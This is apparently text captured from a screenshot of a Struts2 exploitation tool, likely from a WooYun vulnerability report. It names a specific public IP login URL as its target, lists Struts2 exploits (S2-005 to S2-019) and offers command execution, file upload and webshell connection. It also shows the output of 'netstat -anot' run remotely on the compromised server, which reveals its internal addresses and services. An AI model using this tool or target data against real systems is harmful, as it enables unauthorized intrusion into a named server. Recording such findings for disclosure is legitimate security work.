 目标: http://61.163.182.31:7001/server/sys/login/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -anot 执行 保存结果 清空结果
★K8cmd-> netstat -anot
======================================================================
活动连接
协议 本地地址 外部地址 状态 PID 卸载状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 712 主栈中
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4 主栈中
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 980 主栈中
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 472 主栈中
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 224 主栈中
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING 3104 主栈中
TCP 0.0.0.0:2313 0.0.0.0:0 LISTENING 212 主栈中
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING 3104 主栈中
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 364 主栈中
TCP 0.0.0.0:3372 0.0.0.0:0 LISTENING 980 主栈中
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 6116 主栈中
TCP 0.0.0.0:5633 0.0.0.0:0 LISTENING 5848 主栈中
TCP 0.0.0.0:6101 0.0.0.0:0 LISTENING 5832 主栈中
TCP 0.0.0.0:6106 0.0.0.0:0 LISTENING 5452 主栈中
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 4 主栈中
TCP 0.0.0.0:9089 0.0.0.0:0 LISTENING 2968 主栈中
TCP 0.0.0.0:10000 0.0.0.0:0 LISTENING 3096 主栈中
TCP 10.77.77.78:7001 0.0.0.0:0 LISTENING 2456 主栈中
TCP 127.0.0.1:1058 127.0.0.1:1059 ESTABLISHED 5848 主栈中
TCP 127.0.0.1:1059 127.0.0.1:1058 ESTABLISHED 5848 主栈中
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 224 主栈中
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING 1752 主栈中
TCP 127.0.0.1:7001 0.0.0.0:0 LISTENING 2456 主栈中
TCP 172.16.29.4:80 0.0.0.0:0 LISTENING 3772 主栈中
TCP 172.16.29.4:139 0.0.0.0:0 LISTENING 4 主栈中
TCP 172.16.29.4:1036 172.16.29.4:1433 ESTABLISHED 4896 主栈中
TCP 172.16.29.4:1053 172.16.29.4:1433 ESTABLISHED 5452 主栈中
TCP 172.16.29.4:1062 172.16.29.4:1433 ESTABLISHED 5848 主栈中
TCP 172.16.29.4:1063 172.16.29.4:1433 ESTABLISHED 5848 主栈中
www.wooyun.org